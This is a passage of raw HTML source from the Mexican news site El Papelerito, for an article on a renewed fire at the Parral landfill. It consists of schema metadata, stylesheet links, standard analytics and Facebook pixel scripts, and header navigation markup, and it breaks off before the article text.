p-content/uploads/2024/07/FunPic_20240701_120610067.jpg","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/07/FunPic_20240701_120610067.jpg","width":1920,"height":1079},{"@type":"BreadcrumbList","@id":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elpapelerito.com.mx/"},{"@type":"ListItem","position":2,"name":"Se INCENDIA nuevamente el Relleno Sanitario de Parral"}]},{"@type":"WebSite","@id":"https://elpapelerito.com.mx/#website","url":"https://elpapelerito.com.mx/","name":"El Papelerito","description":"Noticias al Instante","publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elpapelerito.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elpapelerito.com.mx/#organization","name":"El Papelerito","url":"https://elpapelerito.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/logo/image/","url":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","width":492,"height":485,"caption":"El Papelerito"},"image":{"@id":"https://elpapelerito.com.mx/#/schema/logo/image/"}},{"@type":"Person","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4","name":"Director","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","caption":"Director"},"url":"https://elpapelerito.com.mx/author/noticias/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="El Papelerito &raquo; Feed" href="https://elpapelerito.com.mx/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Fse-incendia-nuevamente-el-relleno-sanitario-de-parral%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Fse-incendia-nuevamente-el-relleno-sanitario-de-parral%2F&#038;format=xml" />  <script src="//www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version='9.8.0';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/elpapelerito.com.mx\/se-incendia-nuevamente-el-relleno-sanitario-de-parral\/?client=ca-pub-3076919349712822&host=ca-host-pub-2644536267352236","page_referrer":"https:\/\/elpapelerito.com.mx\/se-incendia-nuevamente-el-relleno-sanitario-de-parral\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-DR7X83Q8CY',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-DR7X83Q8CY',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpapelerito.com.mx/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='elementor-frontend-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff' crossorigin id='jnews-icon-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/fonts/jegicon.woff' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='elementor-font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-icon-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css' type='text/css' media='all' /><link rel='stylesheet' id='jscrollpane-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css' type='text/css' media='all' /><link rel='stylesheet' id='oknav-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/okayNav.css' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/magnific-popup.css' type='text/css' media='all' /><link rel='stylesheet' id='chosen-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/chosen/chosen.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-main-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/main.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pages-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pages.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-single-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/single.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-responsive-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/responsive.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pb-temp-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pb-temp.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-elementor-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/elementor-frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/style.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-device-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode-device.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-paragraph-css' href='https://elpapelerito.com.mx/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://elpapelerito.com.mx/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' /> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elpapelerito.com.mx","hash_tracking":"false","v4_id":"G-DR7X83Q8CY"};</script> <script type="text/javascript" src="https://elpapelerito.com.mx/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="text/javascript" defer='defer' src="https://www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["elpapelerito.com.mx"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-DR7X83Q8CY");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return;}window._googlesitekit.throttledEvents[key]=true;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key];},5);gtag("event",name,{...data,event_source:"site-kit"});};</script> <link rel="https://api.w.org/" href="https://elpapelerito.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpapelerito.com.mx/wp-json/wp/v2/posts/34971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpapelerito.com.mx/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.30.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">  <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');</script>  <script type='text/javascript'>var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1342217176509223',url);fbq('init','1342217176509223',{},{"agent":"wordpress-6.9-4.1.4"})</script><script type='text/javascript'>fbq('track','PageView',[]);</script>  <script type="text/javascript" async="async" src="?client=ca-pub-3076919349712822&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/elpapelerito.com.mx\/#organization","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/elpapelerito.com.mx\/#website","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","potentialAction":{"@type":"SearchAction","target":"https:\/\/elpapelerito.com.mx\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-270x270.png" /><link rel='stylesheet' id='jnews-scheme-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/data/import/bloomnews/scheme.css' type='text/css' media='all' /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-34971 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div
 class="jeg_nav_item socials_widget jeg_social_icon_block nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-168"><a rel="privacy-policy" href="https://elpapelerito.com.mx/aviso-legal/">Aviso de privacidad</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/" style="padding: 0px 0px 0px 0px;"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_html"></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-130 bgnav" data-item-row="default" ><a 